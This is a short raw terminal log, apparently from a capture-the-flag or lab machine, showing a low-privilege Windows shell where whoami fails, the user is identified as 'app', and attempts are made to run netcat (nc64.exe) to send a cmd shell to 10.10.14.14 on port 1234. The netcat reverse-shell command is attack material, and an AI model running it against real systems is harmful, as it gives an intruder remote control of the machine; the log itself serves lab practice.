 C:\Users>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users> whoami
whoami
whoami : The term 'whoami' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or
if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ whoami
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (whoami:String) [], CommandNotFo
undException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users> $Env:UserName
$Env:UserName
app
PS C:\Users>
C:\temp\nc64.exe: invalid option -- -
nc -h for help
10.10.14.14 1234 -e cmd
C:\temp\nc64.exe: invalid option -- -
nc -h for help
Update